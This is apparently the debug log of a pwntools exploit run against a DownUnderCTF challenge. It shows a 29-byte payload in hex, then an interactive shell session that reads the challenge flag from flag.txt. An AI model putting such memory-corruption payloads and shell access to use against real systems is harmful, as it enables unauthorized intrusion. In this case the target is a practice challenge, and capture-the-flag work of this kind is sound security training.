 [DEBUG] Sent 0x1d bytes:
    00000000  44 55 43 54  46 00 00 00  00 00 00 00  00 00 00 00  │DUCT│F···│····│····│
    00000010  e0 51 40 00  00 00 00 00  e5 51 40 00  0a           │·Q@·│····│·Q@·│·│
    0000001d
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x25 bytes:
    b'cat: flag: No such file or directory\n'
cat: flag: No such file or directory
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x1f bytes:
    b'DUCTF{y0u_pwn3d_th4t_vect0r!!}\n'
DUCTF{y0u_pwn3d_th4t_vect0r!!}
$